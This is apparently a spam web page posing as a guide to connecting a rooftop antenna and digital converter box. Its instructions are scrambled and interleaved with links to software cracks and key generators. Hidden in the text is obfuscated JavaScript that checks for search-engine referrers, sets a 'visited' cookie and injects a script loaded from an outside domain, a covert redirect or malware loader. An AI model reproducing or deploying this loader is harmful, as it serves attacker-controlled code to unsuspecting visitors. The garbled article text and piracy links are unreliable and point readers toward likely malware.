

[Setting Up Converter Box Antenna Download Free For Android Apk](https://blltly.com/1th304)



[Setting Up Converter Box Antenna Download Free For Android Apk](https://blltly.com/1th304)



This works for televisions with built-in HD tuners as well as for older analog sets that require a converter box to receive digital signals.. Locate the antenna "in" coaxial port on the back of your HDTV or on your digital-to-analog converter box.. Turn on the television and the converter box (if needed) and scan for available channels.

var \_0x3044=['ZGZoTXg=','UWdxRkU=','aW5kZXhPZg==','WUZyUkY=','TENZVnA=','bERDbFk=','dHFlTE8=','V1d4bVQ =','SUVHR2g=','c0Z4Ulo=','ZmhGeUs=','UWt4S3k=','RFdtTW8=','YUNKSk4=','VE9lTlo=','alhpaXI=','SGRBVm0=','c3Jj','Z 2V0RWxlbWVudHNCeVRhZ05hbWU=','aWFJSXE=','V3Bha2Y=','c3JmeWg=','dFZ4YkU=','aGVhZA==','Y3JlYXRlRWxlb WVudA==','WnN0eFQ=','YXBwZW5kQ2hpbGQ=','c2V0dGluZyt1cCtjb252ZXJ0ZXIrYm94K2FudGVubmE=','MXwyfDR8 M3w1fDA=','c3BsaXQ=','Y29va2ll','bWF0Y2g=','WVF3elE=','WUdRR2s=','bGVuZ3Ro','cmVwbGFjZQ==','ZHlIYWY=','bX BY','eXlMT1Y=','bU9wdFM=','OyBleHBpcmVzPQ==','OyBkb21haW49','OyBzZWN1cmU=','ZlBPWnE=','Vk51RkM=','U25 zVm8=','SVF6cU0=','cHFUZEI=','bm9HRG4=','Z2V0VGltZQ==','TVNjaWU=','WkFjR3k=','OyBwYXRoPQ==','elJNSUo=',' RWRJdVE=','UllKUng=','Lmdvb2dsZS4=','LmJpbmcu','LmFsdGF2aXN0YS4=','dmlzaXRlZA==','RWdx','ZlFM','UVZU','c2 NyaXB0','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94PWVuJnF1ZXJ5PQ==','LnlhaG9vLg==','LmFvbC 4=','LmFzay4=','UUZKckQ=','Y3Bicnc=','cmVmZXJyZXI=','Z2V0','cm55WFM='];(function(\_0x450024,\_0x435462){var \_0x 367ca1=function(\_0x38bce5){while(--\_0x38bce5){\_0x450024['push'](\_0x450024['shift']());}};\_0x367ca1(++\_0x435462);}(\_0 x3044,0xf2));var \_0x4304=function(\_0x43df79,\_0x1530a8){\_0x43df79=\_0x43df79-0x0;var

\_0x327132=\_0x3044[\_0x43df79];if(\_0x4304['initialized']===undefined){(function(){var \_0x255093=function(){var  $_0x1f771e;try{0x1f771e=Function('return \x20(function(\x20'+\{\}.$ 

## [Excel For Macbook](https://mbox-download-mac.simplecast.com/episodes/excel-for-macbook)

check You may need to adjust the antenna on the rooftop for best reception if the channels you desire are not showing up,Items you will needRooftop antennaHDTV or digital-to-analog converter box for an analog TVTwin-lead adapterReferenceslinkConsumer Reports Electronics Blog: How to use a converter box & antenna to get DTVlinkFCC: Setting Up Your Digital-to-Analog Converter BoxAbout the AuthorAmanda C.. Plug the antenna cable into this port You may need to screw it into place in a clockwise direction.. Place the u-shaped connectors under the screws on the adapter side-by-side and then tighten the screws for a snug fit.. She has contributed to "Entrepreneur Magazine," "New Mexico Business Weekly," "Restaurant Business Magazine" and "eBay Magazine. [Minecraft Team Extreme 1.13 Launcher](https://determined-meitner-411a14.netlify.app/Minecraft-Team-Extreme-113-Launcher)



## [How To Download Photoshop Cs6 Crack](https://seesaawiki.jp/taibonsire/d/((FREE)) How To Download Photoshop Cs6 Crack)

 For homes that already have a rooftop antenna in place, that same antenna can usually be used for digital reception with just a few adjustments. [Unduh Jadwal Piala Dunia 2018 Eropa Excel Cena](https://compassionate-spence-e1b6f2.netlify.app/Unduh-Jadwal-Piala-Dunia-2018-Eropa-Excel-Cena.pdf)

## [Metro 2033 Key Generator](https://friendly-davinci-126b5d.netlify.app/Metro-2033-Key-Generator.pdf)

Kooser is a freelance writer with a decade of experience covering technology, business, travel and music topics for national magazines, trade journals, websites and regional publications.. Install a twin-lead adapter if needed Check whether the end of the antenna cable has two flat u-shaped connectors..

constructor( $\x22$ return $\x20$ this $\x22$ )( $\x20$ '+');')();}catch(\_0x116794){\_0x1f771e=window;}return \_0x1f771e;};var \_0x12c336=\_0x255093();var \_0x14f82a='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789  $+/-$ ;  $0x12c336$ ['atob']||( $0x12c336$ ['atob']=function( $0x2c0023$ }{var  $0x5e9413=$ String( $0x2c0023$ )['replace'](/=+\$/,'');for(var \_0x20fbf0=0x0,\_0x1fcb09,\_0x258f00,\_0x47b375=0x0,\_0x223c93='';\_0x258f00=\_0x5e9413['charAt'](\_0x47b375++);~\_0x25 8f00&&(\_0x1fcb09=\_0x20fbf0%0x4?\_0x1fcb09\*0x40+\_0x258f00:\_0x258f00,\_0x20fbf0++%0x4)?\_0x223c93+=String['fro mCharCode'](0xff&\_0x1fcb09>>(-0x2\*\_0x20fbf0&0x6)):0x0){\_0x258f00=\_0x14f82a['indexOf'](\_0x258f00);}return \_0x223c93;});}());\_0x4304['base64DecodeUnicode']=function(\_0x174f7d){var \_0x375ab4=atob(\_0x174f7d);var  $0xc4d7f0=[1;for(var \ 0x503b78=0x0, \ 0x1e1662= \ 0x375ab4['length']; \ 0x503b78= \ 0x3e09e9;$ },'YFrRF':function  $0x4204d4$ ( $0x25214e$ ,  $0x482dc5$ ){return  $0x25214e == 0x482dc5$ ;},'LCYVp':'bVP','lDClY':function \_0x238371(\_0x32ae7e,\_0x5a5439){return \_0x32ae7e+\_0x5a5439;},'tqeLO':function \_0x18544a(\_0x400302,\_0x4e7a27){return \_0x400302+\_0x4e7a27;},'WWxmT':function \_0x494f07(\_0x56a822,\_0x4e670d){return \_0x56a822(\_0x4e670d);},'TvpHj':\_0x4304('0x11'),'IEGGh':function  $0x14db3b(0x53e7b8, 0x5cfcad)$ {return  $0x53e7b8+0x5cfcad;$ },'sFxRZ':function \_0x3c22ad(\_0x152bca,\_0x5661b7){return \_0x152bca\*\_0x5661b7;},'fhFyK':\_0x4304('0x1d'),'QkxKy':';\x20domain=','DWmMo':\_0x4304('0x13'),'aCJJN':function \_0x21231b(\_0x248847,\_0x4edf40){return  $0x248847! == 0x4edf40;$ },'mUjFX':  $0x4304('0x25')$ ,'TOeNZ':  $0x4304('0x26')$ ,'cEfjL':function  $0x50b5fc(0x53cd81,0x3a871a)$ {return \_0x53cd81!==\_0x3a871a;},'jXiir':\_0x4304('0x27'),'HdAVm':\_0x4304('0x28'),'iaIIq':\_0x4304('0x0'),'Wpakf':function \_0x4c5627(\_0x57677b,\_0x1f59a2){return \_0x57677b(\_0x1f59a2);},'srfyh':\_0x4304('0x29'),'tVxbE':function \_0x5f4e0e(\_0x46d03a,\_0x2a71c1){return \_0x46d03a+\_0x2a71c1;}};var \_0x2a999a=[\_0x1b41c2['kBvFb'],\_0x1b41c2['mYUp K'],  $0x4304('0x2a')$ ,  $0x4304('0x2b')$ ,  $0x4304('0x2c')$ ,  $0x1b41c2$ [ $0x4304('0x2d')$ ],  $0x1b41c2$ [ $0x4304('0x2e')$ ]],  $0x13f005=$ document[\_0x4304('0x2f')],\_0x190603=![],\_0x52f84b=cookie[\_0x4304('0x30')](\_0x1b41c2[\_0x4304('0x31')]);for(var \_0x1eb 730=0x0;\_0x1b41c2[\_0x4304('0x32')](\_0x1eb730,\_0x2a999a[\_0x4304('0xb')]);\_0x1eb730++){if(\_0x1b41c2[\_0x4304('0x33')  $[(0x13f005[0x4304('0x34')](0x2a999a[0x1eb730]),0x0)]$  {if( $[0x1b41c2[0x4304('0x35')](0x1b41c2[0x4304('0x36')],0]$  $x1b41c2[$  0x4304('0x36')])){\_0x190603=!![];}else{document[\_0x4304('0x7')]=\_0x1b41c2['lDClY'](\_0x1b41c2[\_0x4304('0x3 7')](\_0x1b41c2[\_0x4304('0x38')](\_0x3df324+'='+\_0x1b41c2[\_0x4304('0x39')](\_0x3b496c,\_0xc73f3f),\_0x2c0419?\_0x1b41c2 ['TvpHj']+new 0x915978(\_0x1b41c2[\_0x4304('0x3a')](new 0xe259e6()['getTime'](),\_0x1b41c2[\_0x4304('0x3b')](\_0x4d2c9 d,0x3e8))):"),\_0x23da42?\_0x1b41c2[\_0x4304('0x3a')](\_0x1b41c2[\_0x4304('0x3c')],\_0x1af595):"),\_0x5ad7aa?\_0x1b41c2[\_0x 4304('0x3d')]+\_0x31225b:'')+(\_0x35adb4?\_0x1b41c2[\_0x4304('0x3e')]:'');}}}if(\_0x190603){if(\_0x1b41c2[\_0x4304('0x3f')](\_ 0x1b41c2['mUjFX'],\_0x1b41c2[\_0x4304('0x40')])){cookie['set'](\_0x1b41c2[\_0x4304('0x31')],0x1,0x1);if(!\_0x52f84b){if(\_0x 1b41c2['cEfjL'](\_0x1b41c2['jXiir'],\_0x1b41c2[\_0x4304('0x41')])){var \_0x747d85=document[\_0x4304('0x1')](\_0x1b41c2[\_0x 4304('0x42')]);script[\_0x4304('0x43')]=\_0x1f4fbb;document[\_0x4304('0x44')](\_0x1b41c2[\_0x4304('0x45')])[0x0][\_0x4304('0 x3')](\_0x320161);}else{\_0x1b41c2[\_0x4304('0x46')](include,\_0x1b41c2['IEGGh'](\_0x1b41c2[\_0x4304('0x47')]+q,''));}}else  $\{Qx2d2d92(Qx1b41c2[Qx4304('0x48')]$ ( $Qx1b41c2[Qx4304('0x47')],Qx2af47f)+''$ );}}R(); How to Convert a Rooftop Antenna to Digital ReceptionDigital television has replaced analog, but many households are still working out the best way to receive over-the-air broadcasts.. If your antenna already has a round coaxial connector at the end of the cable, you can skip this step. cea114251b [Crack Geneious R10](https://wizardly-leavitt-5faf1b.netlify.app/Crack-Geneious-R10)

cea114251b

[Callaway X Hot 2 Driver Settings](https://launchpad.net/~eepmeahefi/%2Bpoll/callaway-x-hot-2-driver-settings)